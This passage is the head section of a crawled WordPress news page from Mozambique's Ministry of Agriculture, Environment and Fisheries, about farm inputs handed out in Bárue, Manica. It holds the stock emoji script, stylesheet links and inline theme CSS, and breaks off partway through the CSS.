

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.agricultura.gov.mz/secretario-do-estado-em-manica-entrega-insumos-agricolas-em-barue/
body_size: 230800
content:
        <!DOCTYPE html><html lang="pt-PT">
        	<head>

		        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="pingback" href="https://www.agricultura.gov.mz/xmlrpc.php">
        <title>SECRETÁRIO DO ESTADO EM MANICA ENTREGA INSUMOS AGRÍCOLAS EM BÁRUE &#8211; Ministério da Agricultura, Ambiente e Pescas</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ministério da Agricultura, Ambiente e Pescas &raquo; Feed" href="https://www.agricultura.gov.mz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ministério da Agricultura, Ambiente e Pescas &raquo; Feed de comentários" href="https://www.agricultura.gov.mz/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.agricultura.gov.mz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embedpress-plyr-css-css' href='https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/css/plyr.css?ver=1759974974' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-carousel-vendor-css-css' href='https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/css/carousel.min.css?ver=1759974974' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-glider-css-css' href='https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/css/glider.min.css?ver=1759974974' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-css-css' href='https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1759974974' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-meetup-events-css' href='https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/css/meetup-events.css?ver=1759974974' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1759974974' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.agricultura.gov.mz/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://www.agricultura.gov.mz/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.agricultura.gov.mz/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.agricultura.gov.mz/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.agricultura.gov.mz/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbspoiler-css' href='https://www.agricultura.gov.mz/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='default-icon-styles-css' href='https://www.agricultura.gov.mz/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Open Sans-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dupermag-googleapis-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C700%7CRoboto%3A300italic%2C400%2C500%2C700&#038;ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css' href='https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/bxslider/css/jquery.bxslider.min.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/malihu-custom-scrollbar/jquery.mCustomScrollbar.min.css?ver=3.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/Font-Awesome/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='dupermag-style-css' href='https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='dupermag-style-inline-css' type='text/css'>

        .site-title,
        .site-title a{
            font-family: 'Open Sans';
        }
        .site-description,
        .site-description a{
            font-family: 'Open Sans';
        }
        .main-navigation a{
            font-family: 'Open Sans';
        }
        h1, h1 a,
        h2, h2 a,
        h3, h3 a,
        h4, h4 a,
        h5, h5 a,
        h6, h6 a {
            font-family: 'Open Sans';
        }
        body, p {
            font-family: 'Open Sans';
        }
        .site-title,
        .site-title a{
            color: #289dcc;
        }
        .site-title:hover,
        .site-title a:hover{
            color: #444444;
        }
        .site-description,
        .site-description a{
            color: #444444;
        }
        h1, h1 a,
        h2, h2 a,
        h3, h3 a,
        h4, h4 a,
        h5, h5 a,
        h6, h6 a {
            color: #444444;
        }
         .entry-content p,.details{
            color: #444444;
        }
        .comment-form .form-submit input,
        .read-more,
        .home-icon.front_page_on,
        .slider-section .cat-links a,
        .featured-desc .below-entry-meta .cat-links a,
        .gallery-carousel .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
        #calendar_wrap #wp-calendar #today,
        #calendar_wrap #wp-calendar #today a,
        .wpcf7-form input.wpcf7-submit:hover,
        .breadcrumb,
           .header-main-menu .icon-menu.search-icon-menu,
           .menu-search-inner,
           .random-post,
           .sm-tabs-title .tab-title,
           .aftemenu-bn .bn-title{
            background: ;
        }
         .breadcrumb::after {
            border-left: 5px solid ;
        }
        .rtl .breadcrumb::after {
            border-right: 5px solid ;
            border-left:none;
        }

        
        .search-block input#menu-search,
        .widget_search input#s,
        .slicknav_btn.slicknav_open,
        .footer-wrapper .bn-title,
        .gallery-carousel  li:hover img,
        .page-numbers:hover,
        .page-numbers:focus, .page-numbers.current,
        .wpcf7-form input.wpcf7-submit{
            border: 1px solid ;
        }
         .footer-wrapper .border{
            border-top: 1px solid ;
        }
        .socials a:hover,
        .search-block #searchsubmit,
        .widget_search #searchsubmit,
        .sm-up:hover,
        .page-numbers,
        .wpcf7-form input.wpcf7-submit{
            color: ;
        }
        .slicknav_btn.slicknav_open:before{
            background: none repeat scroll 0 0 ;
            box-shadow: 0 6px 0 0 , 0 12px 0 0 ;
        }
        .besides-slider .beside-post{
            border-bottom: 3px solid ;
        }
        .widget-title:before,
        .footer-wrapper .bn-title:before{
            border-bottom: 7px solid ;
        }
        .active img{
            border: 2px solid ;
        }
        .comment-form .form-submit input:hover,
        .slider-section .cat-links a:hover,
        .featured-desc .below-entry-meta .cat-links a:hover,
        .read-more:hover,
        .sm-up-container,
        .gallery-carousel .mCSB_container{
            background:#3d3d3d;
        }
        .gallery-carousel  li img {
            border:1px solid #3d3d3d;
        }
        a,
        .posted-on a,
        .cat-links a,
        .comments-link a,
        .edit-link a,
        .tags-links a,
        .byline,
        .nav-links a,
        .featured-desc .above-entry-meta i{
            color: #d89b00;
        }
        a:hover,
        .posted-on a:hover,
        .cat-links a:hover,
        .comments-link a:hover,
        .edit-link a:hover,
        .tags-links a:hover,
        .byline a:hover,
        .nav-links a:hover,
        #dupermag-breadcrumbs a:hover,
        .bn-content a:hover,
        .slider-section .slide-title:hover,
        .feature-side-slider .post-title a:hover,
        .slider-feature-wrap a:hover,
        .feature-side-slider .beside-post:hover .beside-caption a,
        .featured-desc a:hover h4,
        .featured-desc .above-entry-meta span:hover{
            color: #046464;
        }
        .nav-links .nav-previous a:hover, .nav-links .nav-next a:hover{
            border-top: 1px solid #046464;
        }
        .top-header-section,
        .top-header-section .wrapper{
            background: #046464;
        }
        .header-wrapper,
        .no-header-bn {
            background: #f5fffa;
        }
        .header-wrapper #site-navigation,
        .header-wrapper .dupermag_mega_menu.menu .mega-sub-menu li.menu-item-inner-mega .dupermag-mega-menu-cat-wrap a,
        .header-wrapper .dupermag_mega_menu.menu .mega-sub-menu li.menu-item a,
        .mega-sub-menu .dupermag-mega-menu-cat-wrap,
        .header-wrapper ul.sub-menu.mega-sub-menu,
        .slicknav_btn,
        .header-wrapper .main-navigation .slicknav_nav ul.sub-menu,
        .header-wrapper .main-navigation ul ul.sub-menu li,
        .header-wrapper .dupermag_mega_menu.menu .mega-sub-menu li.menu-item-inner-mega .dupermag-mega-menu-cat-wrap a{
            background: #046464;
        }
        .header-wrapper .menu > li.current-menu-item > a,
        .header-wrapper .menu > li.current-menu-parent a,
        .header-wrapper .menu > li.current_page_parent a,
        .header-wrapper .menu > li.current_page_ancestor a,
        .header-wrapper .menu > li.current-menu-item > a:before,
        .header-wrapper .menu > li.current-menu-parent > a:before,
        .header-wrapper .menu > li.current_page_parent > a:before,
        .header-wrapper .menu > li.current_page_ancestor > a:before{
            background: #103500;
        }
        .slicknav_nav li:hover > a,
        .slicknav_nav li.current-menu-ancestor  a,
        .slicknav_nav li.current-menu-item  > a,
        .slicknav_nav li.current_page_item a,
        .slicknav_nav li.current_page_item .slicknav_item span,
        .mega-sub-menu .mega-active-cat{
            color: #103500;
        }
        .dupermag-mega-menu-con-wrap,
        .header-wrapper .menu li:hover > a,
        .header-wrapper .dupermag_mega_menu.menu .mega-sub-menu li.menu-item-inner-mega .dupermag-mega-menu-cat-wrap a.mega-active-cat{
            background: #103500;
        }
        .dupermag_mega_menu .header-wrapper .main-navigation ul ul.sub-menu li:hover > a,
        .header-wrapper .dupermag_mega_menu.menu .mega-sub-menu li.menu-item a:hover,
        .slicknav_nav li .slicknav_item:hover a{
            color:#103500;
        }
        @media screen and (max-width:992px){
            .dupermag-mega-menu-con-wrap,
            .header-wrapper .dupermag_mega_menu.menu .mega-sub-menu li.menu-item-inner-mega .dupermag-mega-menu-cat-wrap a.mega-active-cat{
                background:#046464;
            }
        }
        @media screen and (max-width:639px){
            .mega-sub-menu .menu-post-block h2 a:hover {
                color: #103500;
            }
        }
       .header-wrapper .menu li a{
            color: #f5fffa;
        }
       #dupermag-breadcrumbs{
            background: #f5fffa;
        }
       .secondary-sidebar .widget-area.sidebar{
            background: #f5fffa;
        }
       .footer-wrapper,
       .wrapper.footer-wrapper{
            background: #046464;
        }
       .footer-wrapper .widget-title,
        .footer-wrapper h1, .footer-wrapper h1 a,
        .footer-wrapper h2, .footer-wrapper h2 a,
        .footer-wrapper h3, .footer-wrapper h3 a,
        .footer-wrapper h4, .footer-wrapper h4 a,
        .footer-wrapper h5, .footer-wrapper h5 a,
        .footer-wrapper h6, .footer-wrapper h6 a{
            color: #ffffff;
        }
       .footer-wrapper,
        .footer-wrapper .featured-desc .above-entry-meta,
        .footer-wrapper .entry-content p,.footer-wrapper .details{
            color: #ffffff;
        }
       .footer-wrapper a,
         .footer-wrapper .featured-desc .above-entry-meta i{
             color: #ffffff;
         }
       .footer-wrapper a:hover,
